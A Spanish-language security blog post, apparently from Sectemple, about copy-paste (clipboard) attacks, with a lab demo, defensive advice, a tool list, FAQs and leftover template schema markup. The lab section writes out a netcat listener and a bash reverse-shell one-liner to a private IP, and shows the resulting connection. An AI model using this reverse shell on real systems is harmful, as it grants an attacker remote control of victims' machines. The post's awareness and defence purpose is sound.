La luz parpadeante del monitor era la única compañía mientras los logs del servidor escupían una anomalía. Una que no debería estar ahí. No se trataba de un ataque de fuerza bruta o una inyección SQL obvia; esto era más sutil, más insidioso. Hablamos de la clase de amenaza que se esconde a plena vista, camuflada en la aparente inocuidad del acto de copiar y pegar. En el salvaje oeste digital, donde el código es ley y la vigilancia es la única moneda, ignorar esta táctica de ataque es invitar al desastre a tu puerta. Hoy no allons a parchear un sistema; vamos a diseccionar un vector de ataque que muchos subestiman, pero que puede ser la llave maestra para comprometerme sistemas enteros.



El Peligro Oculto del Copiar y Pegar en la Web

En la superficie, copiar texto de una página web parece una acción tan inofensiva como respirar. Sin embargo, detrás de la cortina, el contenido que uno pega en una terminal o en un editor de código puede ser un caballo de Troya. Los ciberdelincuentes son maestros del engaño, y han aprendido a explotar esta funcionalidad básica del navegador.

Imagine un escenario: usted está realizando una investigación de seguridad, buscando una herramienta o un comando para su laboratorio. Encuentra un blog post o un foro que ofrece exactamente lo que necesita. ¿El siguiente paso lógico? Copiar el comando y pegarlo directamente en su terminal. Si ese comando ha sido maliciosamente alterado, podría ejecutar acciones no deseadas, desde la exfiltración de datos hasta la instalación de malware persistente. Este es el corazón del problema: la confianza implícita que depositamos en el código que encontramos en línea.

Principios de Ataque: Cómo Funciona la Manipulación del Portapapeles

Los atacantes explotan varias técnicas para lograr la ejecución de código malicioso a través del portapapeles. Estas pueden incluir:

- Comandos Obfuscados: El código copiado puede parecer inofensivo a primera vista, pero contiene secuencias de caracteres o codificaciones que, al interpretarse en la terminal, se transforman en comandos peligrosos. Herramientas como las de ofuscación de JavaScript o scripts de shell maliciosos son comunes aquí.

- Secuencias de Escape de Terminal: Ciertas secuencias de caracteres (como `\e[` o `\033[`) pueden ser interpretadas por la shell para ejecutar comandos o modificar el comportamiento de la terminal. Un atacante puede insertar estas secuencias al inicio o final de un comando aparentemente legítimo.

- Explotación de Funciones del Navegador: Aunque más complejas de implementar, algunas vulnerabilidades en la forma en que los navegadores manejan la interacción entre el portapapeles y las aplicaciones externas podrían ser explotadas.

- Malas Prácticas del Usuario: Muchas veces, la vulnerabilidad no está en la técnica, sino en la falta de verificación. Pegar comandos sin entender completamente lo que hacen es la puerta de entrada más fácil.

El objetivo final es lograr la ejecución remota de código (RCE) o establecer una conexión inversa (reverse shell) que otorgue al atacante acceso al sistema comprometido. Imagine la potencia que un atacante obtendría si un simple copy-paste pudiera iniciar un shell en su servidor Synology o su máquina virtual de Windows.

Laboratorio Práctico: Demostración y Defensa en Kali Linux y Ubuntu

Para comprender la magnitud de esta amenaza, debemos simular un ataque en un entorno controlado. Nuestro campo de pruebas serán una máquina virtual con Ubuntu y otra con Kali Linux, el campo de batalla predilecto para cualquier pentester serio.

Configuración del Entorno de Laboratorio

Asegúrese de tener instaladas las siguientes herramientas y sistemas operativos:

- Máquinas virtuales con Ubuntu y Kali Linux.

- Un servidor web básico (Apache, Nginx) para alojar el contenido malicioso.

- Netcat (nc): Esencial para establecer listeners y conexiones inversas.

- Curl o Wget: Para descargar y ejecutar scripts desde el servidor web.

- Un editor de texto para crear y manipular comandos.

Paso 1: Preparar el Payload Malicioso

Crearemos un script de shell simple que, al ejecutarse, establecerá una conexión inversa a nuestra máquina atacante (Kali Linux). Supongamos que nuestra máquina atacante tiene la IP 192.168.1.100.

En su máquina atacante (Kali Linux), inicie un listener con Netcat:

nc -lvnp 4444Ahora, en un servidor web ficticio (o en una máquina separada de su red interna para este ejemplo), alojaremos el siguiente comando que una víctima potencial copiaría y pegaría:

echo "bash -i >& /dev/tcp/192.168.1.100/4444 0>&1"Este comando, aunque simple, es peligroso. Si un usuario lo copia y pega directamente en su terminal Ubuntu, intentará conectarse a nuestro listener en Kali Linux, otorgando un shell.

Paso 2: La Infección por Copy-Paste

Imagine que un usuario, mientras navega por una página comprometida o engañosa, ve el siguiente fragmento de código, presentado como una solución a un problema técnico:

<code>bash -i >& /dev/tcp/192.168.1.100/4444 0>&1</code>

El usuario, confiado, selecciona todo el texto y presiona Ctrl+C.

Paso 3: Ejecución en la Terminal de la Víctima

En la máquina víctima (Ubuntu), el usuario abre su terminal y presiona Ctrl+V, seguido de Enter.

bash -i >& /dev/tcp/192.168.1.100/4444 0>&1Si todo ha ido bien desde la perspectiva del atacante, nuestro listener en Kali Linux debería recibir una conexión.

En Kali Linux (listener):

listening on [any] 4444 ...

connect to [192.168.1.100] from (UNKNOWN) [192.168.1.101] 54321

¡Éxito! Ahora usted tiene un shell interactivo en la máquina víctima. Desde aquí, las posibilidades para un atacante son casi ilimitadas: instalar ransomware, exfiltrar datos sensibles (como credenciales de acceso a sistemas Synology o configuraciones de servidores Apache Tomcat), o utilizar la máquina como pivote para moverse lateralmente en la red.

Defensas Estratégicas Contra el Ataque de Portapapeles

Protegerse contra estas amenazas requiere una combinación de herramientas, conciencia y buenas prácticas. No podemos depender únicamente de la tecnología para detener cada amenaza.

1. Verificación Exhaustiva del Código Pegado

Esta es la línea de defensa más crítica y, a menudo, la más descuidada. Antes de ejecutar CUALQUIER comando obtenido de fuentes externas, especialmente aquellos que parecen complejos o poco comunes, tómese el tiempo para:

- Leer el comando línea por línea: Entienda qué hace cada parte. Si no lo entiende, no lo ejecute.

- Desofuscar el código: Si el comando parece ofuscado o codificado (por ejemplo, usando codificaciones base64 o secuencias de escape extrañas), utilice herramientas de desofuscación para revelar el código real.

- Realizar búsquedas: Busque el comando exacto o fragmentos de él en línea. Si es un comando malicioso conocido, es probable que encuentre advertencias.

- Ejecutar en un entorno aislado: Siempre que sea posible, pruebe comandos desconocidos en una máquina virtual dedicada o en un entorno de sandbox antes de ejecutarlos en sistemas de producción.

2. Herramientas de Seguridad y Configuración del Sistema

Aunque la conciencia es clave, las herramientas pueden proporcionar una capa adicional de protección:

- Antivirus y Antimalware Avanzados: Soluciones de seguridad de próxima generación (NGAV) pueden detectar y bloquear la ejecución de scripts maliciosos conocidos o comportamientos sospechosos.

- Configuraciones de Seguridad de la Terminal: Algunas shells o emuladores de terminal ofrecen configuraciones para limitar la interpretación de secuencias de escape o para advertir sobre comandos potencialmente peligrosos.

- Filtrado de Contenido Web: Proxies y firewalls de aplicaciones web (WAF) pueden ayudar a bloquear el acceso a sitios web conocidos por alojar código malicioso.

- Sistemas de Detección y Prevención de Intrusiones (IDS/IPS): Estos sistemas pueden monitorear el tráfico de red en busca de patrones de ataque, incluyendo intentos de establecer conexiones inversas no autorizadas.

3. Educación Continua y Concienciación

El panorama de amenazas evoluciona constantemente. Mantenerse informado sobre las últimas tácticas de ataque es fundamental. Los cursos de ciberseguridad, las certificaciones como la OSCP, y la participación en comunidades de seguridad pueden proporcionar el conocimiento necesario para identificar y mitigar estas amenazas.

Considere herramientas de seguridad más robustas como Burp Suite Professional para el análisis de aplicaciones web o plataformas de análisis de seguridad como OWASP ZAP en su arsenal. Si bien puede empezar con herramientas gratuitas para aprender, para un análisis profesional y una defensa robusta, la inversión en herramientas de nivel empresarial es indispensable.

Veredicto del Ingeniero: ¿Confiar o Verificar?

El acto de copiar y pegar comandos desde la web es una conveniencia moderna que, si no se maneja con la debida precaución, se convierte en un riesgo de seguridad significativo. Mi veredicto es claro: Confiar ciegamente en cualquier código de origen desconocido es una negligencia imperdonable. La velocidad y la facilidad con la que se puede comprometer un sistema a través de esta vía son alarmantes. Este método de ataque es un recordatorio constante de que la seguridad no es un producto, es un proceso continuo de vigilancia y verificación.

Para los defensores, esto significa inculcar una cultura de escepticismo saludable. Para los atacantes (éticos, por supuesto, en un contexto de pentesting), es una técnica de bajo esfuerzo y alto impacto que no debe subestimarse.

Arsenal del Operador/Analista

Para enfrentar estas amenazas de manera efectiva, un operador o analista de seguridad debe tener un conjunto de herramientas bien curado:

- Herramientas de Red: Netcat (NC), Nmap, Wireshark.

- Herramientas Web Pentesting: Burp Suite (Pro es altamente recomendado), OWASP ZAP, Curl, Wget.

- Entornos de Desarrollo y Scripting: Python (para scripting de automatización y análisis de payloads), Perl, Bash.

- Máquinas Virtuales: VirtualBox o VMware para entornos de prueba seguros.

- Distribuciones Linux: Kali Linux (pentesting), Ubuntu (servicios y análisis).

- Libros Clave: "The Web Application Hacker's Handbook", "Python for Data Analysis" (útil para análisis de logs y tráfico).

- Certificaciones: OSCP (Offensive Security Certified Professional) para habilidades prácticas de pentesting, CISSP (Certified Information Systems Security Professional) para una comprensión más amplia de los marcos de seguridad.

Preguntas Frecuentes

¿Qué es un ataque de copia y pega?

Es un método de ciberataque donde el código malicioso es insertado en el portapapeles del usuario. Cuando este código es pegado en una terminal o editor, ejecuta acciones no deseadas en el sistema de la víctima.

¿Es posible que un ataque de copia y pega afecte a sistemas operativos diferentes a Linux?

Sí. Si bien los ejemplos comunes involucran comandos de shell de Linux/Unix, técnicas análogas pueden ser aplicadas en Windows (usando PowerShell, CMD, etc.) o macOS.

¿Cómo puedo detectar un comando malicioso antes de pegarlo?

La mejor forma es siempre leer y entender el comando. Busque secuencias extrañas, caracteres de escape inusuales o llamadas a funciones desconocidas. Si duda, ejecútelo primero en una VM aislada.

¿Qué navegadores son más susceptibles a estos ataques?

Ningún navegador es inmune. Los atacantes buscan explotar las interacciones estándar entre el navegador, el sistema operativo y las aplicaciones externas. La clave está en la seguridad activa del usuario y el sistema, no solo en el navegador.

¿Existen herramientas que automaticen la detección de comandos maliciosos en el portapapeles?

Existen algunas herramientas experimentales o de nicho, pero la defensa más robusta sigue siendo la verificación manual y la conciencia del usuario. Las soluciones de seguridad endpoint avanzadas pueden ofrecer cierta protección heurística.

El Contrato: Asegura tu Entorno de Red

Tu misión, si decides aceptarla, es doble:

- Audita tus Propios Procesos: Revisa cómo tú y tu equipo copian y pegan comandos en entornos de producción o laboratorios. ¿Existe un protocolo de verificación? Si no, créalo.

- Crea un "Cheat Sheet" de Verificación: Desarrolla una lista de verificación rápida para identificar comandos sospechosos. Comparte esto con tu equipo.

La seguridad es un compromiso constante. Ignorar las amenazas sutiles es la forma más rápida de caer. Ahora, ¿estás listo para fortalecer tu perímetro digital?

```json

{

"@context": "https://schema.org",

"@type": "BlogPosting",

"mainEntityOfPage": {

"@type": "WebPage",

"@id": "URL_DE_TU_POST"

},

"headline": "Guía Definitiva para Detectar Ataques de Copia y Pegado Desde Páginas Web",

"//": "Reemplaza URL_DE_TU_POST con la URL real del post.",

"image": {

"@type": "ImageObject",

"url": "URL_DE_TU_IMAGEN_PRINCIPAL",

"alt": "Diagrama ilustrando un ataque de copia y pega en una terminal."

// "//": "Reemplaza URL_DE_TU_IMAGEN_PRINCIPAL con la URL real de la imagen.",

// "//": "La descripción 'alt' debe ser descriptiva y útil para la accesibilidad."

},

"author": {

"@type": "Person",

"name": "cha0smagick"

},

"publisher": {

"@type": "Organization",

"name": "Sectemple",

"logo": {

"@type": "ImageObject",

"url": "URL_DEL_LOGO_DE_SECTEMPLE"

// "//": "Reemplaza URL_DEL_LOGO_DE_SECTEMPLE con la URL real del logo."

}

},

"datePublished": "2024-03-15",

"dateModified": "2024-03-15"

}